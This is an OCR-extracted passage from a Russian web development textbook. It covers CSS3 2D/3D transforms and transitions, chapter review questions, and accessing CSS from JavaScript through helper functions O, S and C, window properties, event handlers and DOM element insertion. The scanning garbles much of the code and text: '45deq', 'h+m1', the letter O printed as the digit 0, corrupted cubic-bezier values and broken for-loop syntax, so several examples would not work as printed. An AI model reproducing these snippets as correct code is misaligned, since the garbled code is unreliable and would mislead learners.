В то же время вы можете увеличить объект, как это делается с помощью следующего объявления, приводящего к увеличению ширины объекта в полтора, а высоты в два раза с дальнейшим поворотом:

transform:scale(1.5, 2) rotate(45deq);

На рис. 20.12 показан объект до и после применения трансформации.

# Трехмерная трансформация

Объекты можно также трансформировать в трех измерениях, используя следующие свойства трехмерной трансформации CSS3:

- O perspective освобождение элемента из двумерного пространства и создание третьего измерения, в котором он может перемещаться;
- O transform-origin установка места, где все линии сходятся в одну точку;



**Рис. 20.12.** Объект до и после трансформации

- translate3d перемещение элемента в другое место трехмерного пространства;
- scale3d изменение масштаба одного или нескольких измерений;
- rotate3d вращение элемента вокруг любой из осей *X*, *Y* и *Z*.

На рис. 20.13 показан двумерный объект, подвергшийся вращению в трехмерном пространстве с помощью следующего CSS-правила:

transform:perspective(200px) rotateX(10deg) rotateY(20deg) rotateZ(30deg);



**Рис. 20.13.** Вращение объекта в трехмерном пространстве

# Переходы

В последних версиях основных браузеров (включая Internet Explorer 10, не ниже) появилось новое динамичное свойство, называемое *переходами*. Переходы определяют эффект анимации, который нужно применить при трансформации элемента, и браузер автоматически позаботится за вас обо всех промежуточных кадрах.

Для настройки перехода можно предоставить четыре свойства:

```
transition-property
                             : СВОЙСТВО:
transition-duration
                             : время:
transition-delay
                             : <i>BDEMA</i>transition-timing-function: THN:
```


Свойства нужно предварять соответствующими префиксами браузеров, работающих на движках Mozilla, WebKit, Opera и Microsoft.

#### Свойства, применяемые к переходам

У переходов есть такие свойства, как height и border-color. При указании свойств преследуется цель изменения CSS-свойства по имени transition-property (здесь слово property («свойство»), используемое разными инструментами, имеет разные значения). Можно включить в объявление сразу несколько свойств, разделяя их запятыми:

transition-property: width, height, opacity;

Или, если вам нужно абсолютно все относящееся к элементу, подвергаемому переходу (включая цвета), используется значение all:

transition-property:all;

#### Продолжительность перехода

Свойство transition-duration требует значения от нуля и более секунд. Следующее объявление задает завершение перехода через 1,25 секунды:

```
transition-duration: 1.25s:
```
#### Задержка перехода

Если свойству transition-delay дается значение более нуля секунд (то есть более значения по умолчанию), происходит задержка между исходным отображением элемента и началом его перехода. Следующее объявление задает начало перехода после задержки 0,1 секунды:

```
transition-delay: 0.1s;
```
Если свойству transition-delay дается значение меньше нуля секунд (иными словами, отрицательное значение), переход будет выполнен в момент изменения свойства, но проявится таким образом, будто оно началось с указанным смещением по времени, то есть на каком-то своем промежуточном цикле.

#### Задание скорости перехода

Свойству transition-timing-function требуется присвоить одно из следующих значений<sup>.</sup>

- 
- **••** linear переход с постоянной скоростью;
- **•** ease-in медленное начало, а затем быстрый переход до самого завершения:
- ease-out быстрое начало, сохранение высокой скорости почти до завершения и медленное завершение;
- O ease-in-out медленное начало, быстрый переход, затем медленное завершение

Использование любого из этих значений со словом еаѕе обеспечивает исключительную плавность и естественность перехода в отличие от линейного (linear) перехода, который выглядит более механическим. И если этих изменений вам не достаточно, вы можете также создать свой собственный переход, используя функцию cubic-bezier.

Например, следующие объявления применялись для создания пяти предыдущих типов переходов и показывают, как просто можно создавать свои собственные переходы:

```
transition-timing-function:cubic-bezier(0.25, 0.1, 0.25, 1);
transition-timing-function:cubic-bezier(0, 0, 1,
                                                    1).
transition-timing-function:cubic-bezier(0.42.0. 1.
                                                    1):
transition-timing-function:cubic-bezier(0, 0. 0.58.1):
transition-timing-function:cubic-bezier(0.42, 0, 0.58, 1);
```
#### Сокращенный синтаксис

Возможно, проще будет воспользоваться сокращенной версией этого свойства и включить все значения в одно объявление (такое, как показано далее), которым задается переход всех свойств в линейном режиме за период 0,3 секунды, после начальной (необязательной) задержки 0,2 секунды:

```
transition:all .3s linear .2s:
```
Это избавит вас от хлопот, связанных со вводом многих очень похожих друг на друга объявлений, особенно если вы поддерживаете префиксы всех основных браузеров.

В примере 20.4 продемонстрировано, как можно сразу воспользоваться и переходом, и трансформацией. С помощью CSS создается квадратный оранжевый элемент с неким текстом внутри, а псевдокласс hover указывает на то, что при проходе над этим объектом указателя мыши объект должен повернуться на 180° и изменить свой цвет с оранжевого на желтый (рис. 20.14).

```
Пример 20.4. Эффект перемещения, связанный с применением псевдокласса hover
<!DOCTYPE html>
<h+m1> <head>
    <title>Перемещение при проходе мыши </title>
    <style>
      #square {
       position :absolute;
       top :50px;
      left :50px:
      width :100px;
      height :100px;
       padding :2px;
      text-align :center;
       border-width :1px;
       border-style :solid;
background :orange;
 transition :all .8s ease-in-out;
        -moz-transition :all .8s ease-in-out;
        -webkit-transition:all .8s ease-in-out;
        -o-transition :all .8s ease-in-out;
       -ms-transition :all .8s ease-in-out; }
      #square:hover {
       background :yellow;
       -moz-transform :rotate(180deg);
        -webkit-transform :rotate(180deg);
 -o-transform :rotate(180deg);
 -ms-transform :rotate(180deg);
      transform : rotate(180deg); }
    </style>
  </head>
  <body>
    <div id='square'>
     Square shape<br>
     created using<br>
     a simple div<br>
      element with<br>
     a 1px border
   \langlediv>
  </body>
\langle/html>
```
Пример кода удовлетворяет требованиям всех разнообразных браузеров благодаря предоставлению версий объявлений, характерных для тех или иных браузеров. Во всех самых последних браузерах (включая Internet Explorer 10 и выше) объект будет поворачиваться по часовой стрелке при прохождении над ним указателя мыши и в то же время станет медленно менять свой цвет с оранжевого на желтый.

CSS-переходы выполняются вполне продуманно, что выражается в том, что после прекращения перехода все плавно возвращается к своему исходному



Рис. 20.14. Объект поворачивается и меняет цвет при прохождении над ним указателя мыши

значению. Поэтому, если убрать указатель мыши до завершения перехода, он тут же пойдет в обратную сторону и начнет переход назад к своему исходному состоянию.

#### **Вопросы**

Bonpoc 20.1 Чем занимаются операторы селектора атрибутов CSS3 ^=, \$= и \*=? Bonpoc 20.2 Какое свойство используется для указания размера фонового изображения? Bonpoc 20.3 С помощью какого свойства можно указать радиус границы? Bonpoc 20.4 Как можно задать перетекание текста по нескольким колонкам? Bonpoc 20.5 Назовите четыре функции, с помощью которых можно указать CSS-цвета. Bonpoc 20.6 Как можно создать серую тень под каким-нибудь текстом с диагональным отступом вправо и вниз на 5 пикселов и с размытостью 3 пиксела? Bonpoc 20.7 Как можно показать многоточием, что текст усечен?

*Вопрос 20.8*

Как включить в состав своей веб-страницы веб-шрифты Google?

*Вопрос 20.9*

Какое CSS-объявление нужно использовать для поворота объекта на 90°?

*Вопрос 20.10*

Как указать переход объекта таким образом, чтобы при изменении любого из его свойств переход осуществлялся сразу в линейном режиме в течение 0,5 с?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 20».

# <span id="page-499-0"></span>21 AOCTYN K CSS<br>21 из JavaScript

После того как вы поняли, что такое объектная модель документа — Document Object Model (DOM) и каскадные таблицы стилей — CSS, в этой главе вы узнаете, как к ним можно получать доступ непосредственно из кода JavaScript, что позволит вам создавать высокодинамичные и быстро реагирующие на действия пользователей сайты.

Мы также рассмотрим использование прерываний, что позволит создавать анимацию или предоставлять любой код, который должен продолжать работу на вебстранице (например, часы). Кроме того, я объясню, как в DOM добавляются новые элементы или удаляются существующие элементы, чтобы вам не приходилось заранее создавать элементы в HTML на тот случай, если коду JavaScript может чуть позже понадобиться получить к ним доступ.

#### Еще одно обращение к функции **getElementById**

В главе 13 уже упоминалось, что символ \$ часто используется как имя функции чтобы облегчить доступ к функции getElementById. Фактически основные среды программирования, такие как jQuery, применяют эту новую \$-функцию и существенно расширили ее функциональные возможности.

Я тоже намереваюсь предоставить вам улучшенную версию этой функции, чтобы вы могли работать с элементами DOM и стилями CSS быстро и эффективно. Но, чтобы избежать конфликтов со средами программирования, использующими символ \$, я буду просто применять в качестве имени функции заглавную букву 0, поскольку это первая буква слова Object (объект), а именно объект будет возвращаться при вызове этой функции (тот самый объект, представленный идентификатором ID, переданным функции).

#### Функция О

Основа функции 0 имеет следующий вид:

```
function O(obi)
 return document.getElementById(obj)
```
Только лишь этот код уже сокращает количество набираемого текста при вызове функции на 22 символа, но я намерен немного расширить функцию, позволяя передавать ей либо ID, либо объект, как показано в полной версии функции, представленной в примере 21.1.

```
Пример 21.1. Функция О
function O(obj)
  if (typeof obj == 'object') return obj
  else return document.getElementById(obj)
\mathcal{E}
```
Если функции передается объект, она просто возвращает его обратно. В противном случае она предполагает, что ей был передан ID, и возвращает объект, на который этот ID ссылается.

Но с какой стати мне захотелось добавить эту первую инструкцию, которая просто возвращает переданный ей объект?

#### **ФУНКЦИЯ S**

Ответ на данный вопрос станет ясным, когда вы посмотрите на вспомогательную функцию, названную S и показанную в примере 21.2, которую я вам предоставляю для упрощения доступа к стилевым свойствам (или CSS) объекта.

```
Пример 21.2. Функция S
function S(obj)
 return 0(obj).style
ł
```
Для этой функции имя S выбрано потому, что это первая буква слова Style, а функция выполняет задачу возвращения свойства стиля (или подчиненного объекта) того элемента, на который она ссылается. Поскольку встроенная функция 0 принимает либо ID, либо объект, вы можете передавать функции S как ID, так и объект.

Рассмотрим, что получится, когда мы возьмем <div>-элемент с ID myobj и установим для цвета его текста значение green (зеленый):

```
<div id='myobj'>Some text</div>
```

```
<script>
  0('myobj').style.color = 'green'</script>
```
Предыдущий код справится с этой задачей, но значительно проще будет вызвать новую функцию S:

```
S('myobj').color = 'green'
```
Теперь рассмотрим случай, при котором объект, возвращенный в результате вызова функции 0, сохранен, к примеру, в объекте по имени fred:

 $fred = 0('myobj')$ 

Благодаря тому способу, который используется в работе функции S, мы можем для изменения цвета на зеленый вызвать и этот объект:

```
S(fred).color = 'green'
```
Это означает, что при желании получить доступ к объекту непосредственно или через его ID вы можете сделать это, передавая его либо функции 0, либо функции S, в зависимости от того, что вам нужно. Нужно лишь помнить, что при передаче объекта (а не ID) ни в коем случае не следует брать его имя в кавычки.

#### Функция С

Вам уже предоставлены две простые функции, упрощающие доступ к любому элементу на веб-странице и любому свойству стиля элемента. Но иногда вам понадобится одновременный доступ более чем к одному элементу. Это можно сделать путем присваивания имени класса CSS каждому такому элементу, как показано в следующем примере, где для каждого элемента применяется класс myclass:

```
<div class='myclass'>Содержимое div-контенера </div>
<p class='myclass'>Содержимое абзаца</p>
```
Если нужен доступ ко всем элементам страницы, использующим конкретный класс, можно обратиться к функции С (чье имя происходит от первой буквы в слове Class), показанной в примере 21.3. Она вернет массив, состоящий из всех объектов, которые соответствуют предоставленному имени класса.

```
Пример 21.3. Функция С()
function C(name)
  var elements = document.getElementsByTagName('*')
  var objects = \lceil \cdot \rceilfor (var i = 0; i < e lements length; \leftrightarrow i)
    if (elements[i].className == name)
      objects.push(elements[i])
 return objects
```
Разберем код по частям. В аргументе name содержится имя класса, по которому мы пытаемся извлечь объекты. Затем внутри функции создается новый объект по имени elements, содержащий все элементы документа, возвращенные путем вызова функции getElementsByTagName с аргументом '\*', который означает «нужно найти все элементы»:

```
var elements = document.getElementsByTagName('*')
```
Затем создается новый массив по имени objects, куда будут помещаться все найденные объекты, соответствующие условию поиска:

var objects =  $\lceil \rceil$ 

Затем цикл for осуществляет перебор всех элементов, имеющихся в объекте elements, используя в качестве индекса переменную i:

```
for (var i = 0; i < e lements length; \leftrightarrow i)
```
При каждом проходе цикла объект помещается в массив objects при условии, что значение свойства элемента className совпадает со строковым значением, переданным в аргументе name:

```
if (elements[i].className == name)objects.push(elements[i])
```
И наконец, когда цикл завершится, массив objects будет содержать все элементы в документе, которые используют имя класса, являющееся значением переменной пате, поэтому он возвращается функцией:

return objects

Для использования эту функцию следует просто вызвать, как показано далее, сохраняя возвращенный массив, чтобы иметь возможность получить доступ отдельно к каждому нужному элементу или (что чаще всего и бывает) ко всем элементам с помошью никла:

```
myarray = C('myclass')
```
Теперь можете делать с возвращенными объектами все, что нужно, например установить для их свойства textDecoration значение подчеркивания - 'underline':

```
for (i = 0; i < myarray.length; ++i)S(myarray[i]).textDecoration = 'underline'
```
Этот код осуществляет последовательный перебор объектов в myarray[], а затем использует функцию S для ссылки на свойство стиля каждого объекта, задавая для свойства textDecoration значение 'underline'.

#### Включение функций

Функции 0 и S используются во всей оставшейся части главы, поскольку делают код короче и понятнее. Поэтому я сохранил их в файле OSC . js (наряду с функцией C, так как я полагаю, что она принесет вам большую пользу) в папке Chapter 21 в сопутствующем архиве примеров, который вы можете загрузить с сайта, сопровождающего эту книгу.

Они могут быть включены в веб-страницу с помощью следующей инструкции. Ее предпочтительнее поместить в блок <head> где-нибудь перед любым сценарием, работа которого зависит от вызова этих функций:

```
<script src='OSC.js'></script>
```
Содержимое файла OSC. js показано в примере 21.4.

```
Пример 21.4. Файл OSC.js
function O(obj)
```

```
if (typeof obj == 'object') return obj
  else return document.getElementById(obj)
ļ
function S(obj)
  return 0(obj).style
function C(name)
  var elements = document.getElementsByTagName('*')
  var objects = \lceil \cdot \rceilfor (var i = 0; i < e lements length; \leftrightarrow i)
    if (elements[i].className == name)objects.push(elements[i])return objects
```
# Обращение к свойствам CSS из JavaScript

Свойство textDecoration, использовавшееся в ранее показанном примере, представляет свойство CSS, имя которого в обычном виде содержит дефис: text-decoration. Но поскольку в JavaScript дефис зарезервирован для применения в качестве математического оператора, при доступе к свойству CSS, в имени которого используется дефис, этот дефис нужно опустить и перевести в верхний регистр символ, следовавший непосредственно за ним.

Еще одним примером может послужить свойство font-size, на которое в JavaScript при помещении после оператора точки ссылаются как на fontSize:

```
myobject.fontSize = '16pt'
```
Вместо этого можно предоставить более развернутый код и воспользоваться функцией setAttribute, которая поддерживает (и фактически требует) стандартное имя свойства CSS:

```
myobject.setAttribute('style', 'font-size:16pt')
```


Некоторые устаревшие версии Microsoft Internet Explorer в определенных ситуациях слишком разборчивы в использовании JavaScript-стиля имен, принадлежащих свойствам CSS. Имеется в виду применение к ним специальных версий правил, в которых используются характерные для браузера префиксы -ms-.

#### Некоторые общие свойства

С помощью JavaScript вы можете изменить любое свойство любого элемента, имеющегося в веб-документе, примерно так же, как это делается посредством CSS. Я уже
показывал вам, как получить доступ к свойствам CSS, используя либо краткую форму JavaScript, либо функцию setAttribute (чтобы применить абсолютно такие же имена свойств, как и в CSS). Поэтому я не стану обременять вас детализацией всех этих сотен свойств. Вместо этого я покажу, как получить доступ к некоторым свойствам CSS, чтобы дать обзорное представление о возможностях их применения.

Сначала рассмотрим изменение нескольких свойств CSS из JavaScript, используя код примера 21.5, который в первую очередь загружает в себя три ранее упомянутые функции, затем создает <div>-элемент и, наконец, запускает инструкции JavaScript, находящиеся внутри блока <script> кода HTML с целью изменения различных атрибутов элемента <div> (рис. 21.1).

```
Пример 21.5. Обращение к свойствам CSS из JavaScript
<!DOCTYPE html>
<html>
  <head>
    <title>Обращение к свойствам CSS</title>
    <script src='0SC.js'></script>
  </head>
  <body><div id='object'>Div-oбъект</div>
    <script>
      S('object').border
                           = 'solid 1px red'
      S('object').width
                           = '100px'= '100px'S('object').height
      S('object').background = '#eee'
      S('object').color
                           = 'blue'
      S('object'). fontSize = '15pt'
      S('object'). fontFamily = 'Helvetica'
      S('object').fontStyle = 'italic'</script>
  </body>
\frac{1}{10}
```


Рис. 21.1. Изменение стилей из JavaScript

От такого изменения свойств нет никакой практической пользы, поскольку можно так же легко включить код CSS непосредственно в атрибуты элемента, но скоро мы будем изменять свойства в ответ на действия пользователя, вот тогда и проявится настоящая эффективность сочетания JavaScript и CSS.

#### **Другие свойства**

JavaScript также открывает доступ к очень широкому диапазону других свойств, таких как ширина и высота окна браузера и любых появляющихся или присутствующих в браузере окон или фреймов, и к такой полезной информации, как родительское окно (если таковое имеется) и история URL-адресов, по которым осуществлялись визиты в текущем сеансе.

Все эти свойства доступны из объекта window через оператор «точка» (.) (например, window.name). В табл. 21.1 перечислены все эти свойства с описаниями.

| Свойство           | Устанавливает и (или) возвращает                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| closed             | Возвращает булево значение, показывающее, было ли закрыто окно                                                                                                    |
| defaultStatus      | Устанавливает или возвращает исходный текст панели состояния окна                                                                                                    |
| document           | Возвращает объект документа для окна                                                                                                    |
| frames             | Возвращает массив, состоящий из всех фреймов и і-фреймов окна                                                                                                    |
| history            | Возвращает для окна объект истории                                                                                                    |
| <i>innerHeight</i> | Устанавливает или возвращает внутреннюю высоту области содержимого окна                                                                                                    |
| <i>innerWidth</i>  | Устанавливает или возвращает внутреннюю ширину области содержимого окна                                                                                                    |
| length             | Возвращает количество фреймов и і-фреймов окна                                                                                                    |
| location           | Возвращает местоположение объекта в окне                                                                                                    |
| name               | Устанавливает или возвращает имя окна                                                                                                    |
| navigator          | Возвращает для окна объект-навигатор                                                                                                    |
| opener             | Возвращает ссылку на то окно, из которого было создано данное окно                                                                                                    |
| outerHeight        | Устанавливает или возвращает внешнюю высоту окна, включая панель инстру-<br>ментов и полосу прокрутки                                                                                                    |
| outerWidth         | Устанавливает или возвращает внешнюю ширину окна, включая панель инстру-<br>ментов и полосу прокрутки                                                                                                    |
| pageXOffset        | Возвращает количество пикселов, на которое был горизонтально прокручен<br>документ от левого края окна                                                                                                    |
| pageYOffset        | Возвращает количество пикселов, на которое был вертикально прокручен доку-<br>мент от верхнего края окна                                                                                                    |
| parent             | Возвращает для окна объект родительского окна                                                                                                    |
| screen             | Возвращает для окна объект экрана                                                                                                    |
| screenLeft         | Возвращает координату х окна относительно экрана во всех последних браузе-<br>рах, кроме Mozilla Firefox (для которого нужно использовать screenX)                                                                      |
| screenTop          | Возвращает координату у окна относительно экрана во всех последних браузе-<br>рах, кроме Mozilla Firefox (для которого нужно применять screenY)                                                                         |
| screenX            | Возвращает координату х окна относительно экрана во всех последних браузе-<br>рах, кроме Opera, который возвращает неправильное значение; не поддержи-<br>вается в версиях Internet Explorer, предшествующих 9-й версии |

**Таблица 21.1.** Общие свойства объекта window



В отношении некоторых из этих свойств следует отметить такие моменты.

- **Свойства** default Status и status могут быть установлены, только если пользователи изменили настройки своих браузеров и разрешили их применение (что маловероятно).
- О Содержимое объекта history не может быть прочитано (поэтому нельзя посмотреть, какие адреса посещались вашими визитерами), но этот объект поддерживает свойство length, чтобы определить длину истории, а также методы back, forward и до для переходов на указанные страницы в истории.
- О Когда нужно узнать, какое пространство доступно в текущем окне браузера, следует просто прочитать значения свойств window.innerHeight и window.innerWidth. Я часто использую эти значения для размещения появляющихся в окне браузера диалоговых окон оповещения и подтверждения по центру.
- **○** Объект screen поддерживает свойства, доступные только для чтения, availHeight, availWidth, colorDepth, height, pixelDepth и width, поэтому отлично подходит для извлечения информации о дисплее пользователя.



Многие из этих свойств могут быть просто бесценными при позиционировании на мобильных телефонах и планшетных устройствах, поскольку дадут точную информацию об экранном пространстве, с которым придется работать, о типе используемого браузера и т. д.

Этого объема информации вполне достаточно для начала работы и для получения представления о многих новых и интересных приемах работы с JavaScript. Разумеется, существует намного больше доступных свойств и методов, которые могли бы быть рассмотрены в данной главе. Но теперь, когда вы знаете о том, как обращаться к свойствам и использовать их, вам нужен лишь информационный ресурс, на котором все они перечислены. Я рекомендую для начала обратиться к сайту http://tinyurl.com/domproperties.

# Встроенный JavaScript

Использование тегов <script> не единственный способ выполнения инструкций JavaScript. Получить доступ к JavaScript можно также из тегов HTML, что и делается для повышения динамической интерактивности.

Например, для быстрого добавления эффекта при прохождении указателя мыши над объектом можно воспользоваться таким же кодом, который показан в теге

 $\langle$  = img  $\rangle$  > в примере 21.6. Там изначально отображается картинка с яблоком, которая при прохождении над ней указателя мыши заменяется картинкой с апельсином (а при выходе указателя за пределы картинки возвращается картинка с яблоком).

```
Пример 21.6. Использование встроенного JavaScript
<!DOCTYPE html>
<html> <head>
    <title>Встроенный JavaScript</title>
   </head>
  <body> <img src='apple.png'
       onmouseover="this.src='orange.png'"
       onmouseout="this.src='apple.png'">
   </body>
\langle/html\rangle
```
#### **Ключевое слово this**

В предыдущем примере вы можете увидеть применение ключевого слова this. Оно заставляет JavaScript работать с названным объектом, а именно с тегом <img />. Результат можно увидеть на рис. 21.2, где указатель мыши только что прошел над картинкой с яблоком.



**Рис. 21.2.** Пример встроенного кода JavaScript, обрабатывающего прохождение указателя мыши над объектом



Когда ключевое слово this находится во встроенном вызове JavaScript, оно представляет вызываемый объект. А при использовании в методах класса оно представляет объект, к которому применяется метод.

#### Привязка событий к объектам в сценарии

Предыдуший код является эквивалентом предоставления тегу <imq> идентификатора с последующей привязкой действий к событиям мыши этого тега, как в примере 21.7.

```
Пример 21.7. Невстроенный JavaScript
<!DOCTYPE html>
<html>
  <head>
    <title>Невстроенный JavaScript</title>
    <script src='OSC.js'></script>
  </head>
  <body><imq id='object' src='apple.pnq'>
    <script>0('object').onmouseover = function() { this.src = 'orange.png' }
      0('object') . on mouseout = function() { this.src = 'apple . p n q' }\le/script>
  </body>
\langle/html>
```
Этот код применяет ID объекта к тегу <img /> в блоке HTML, а затем продолжает работать с ним отдельно в блоке JavaScript, прикрепив к каждому событию безымянную функцию.

#### Прикрепление к другим событиям

Какой бы JavaScript ни использовался, встроенный или отдельный, существуют события, к которым вы можете прикрепить действия. И активизировать тем самым множество дополнительных функций, которые можете предоставить своим пользователям. В табл. 21.2 перечислены эти события и указаны условия их наступления.

| Событие    | Условие его наступления                               |
|------------|-------------------------------------------------------|
| onabort    | Загрузка изображения останавливается до ее завершения |
| onblur     | Элемент теряет фокус                                  |
| onchange   | Изменяется любая часть формы                          |
| onclick    | Происходит щелчок кнопкой мыши на объекте             |
| ondblclick | Происходит двойной щелчок кнопкой мыши на объекте     |
| onerror    | Обнаруживается ошибка JavaScript                      |
| onfocus    | Элемент получает фокус                                |
| onkeydown  | Нажата клавиша (включая Shift, Alt, Ctrl и Esc)       |
| onkeypress | Нажата клавиша (исключая Shift, Alt, Ctrl и Esc)      |
| onkeyup    | Клавиша отпущена                                      |

Таблица 21.2. События и условия их наступления

Продолжение Э∕







События нужно прикреплять только к тем объектам, для которых в них имеется смысл. Например, объект, не являющийся формой, не будет реагировать на событие onsubmit.

#### Добавление новых элементов

Работая с JavaScript, вы можете манипулировать не только элементами и объектами, которые были предоставлены документу его кодом HTML. Вы можете создавать объекты по своему желанию, вставляя их в DOM.

Предположим, к примеру, что вам нужен новый элемент <div>. Способ добавления его к веб-странице показан в примере 21.8.

```
Пример 21.8. Вставка элемента в DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Добавление элементов</title>
    <script src='OSC.js'></script>
  </head>
  <body>В этом документе содержится только этот текст. <br>>br>
    <script>
      alert('Для добавления элемента щелкните на кнопке ОК')
              = document.createElement('div')
      newdiv
      newdiv.id = 'NewDiv'document.body.appendChild(newdiv)
      S(newdiv) . border = 'solid 1px red'S(newdiv).width = '100px'
```

```
S(newdiv). height = '100px'
      newdiv.innerHTML = "Это новый объект, вставленный в DOM"
                       = newdiv.offsetTop
      +mnalert('Для удаления элемента щелкните на кнопке ОК')
      pnode = newdiv.parentNode
      pnode.removeChild(newdiv)
      \text{tmp} = \text{mode.offset}</script>
  </body>
\langle/html>
```
На рис. 21.3 показано, как этот код используется для добавления к веб-документу нового <div>-элемента.

Сначала новый элемент создается с помощью функции createElement, затем вызывается функция appendChild и элемент вставляется в DOM.

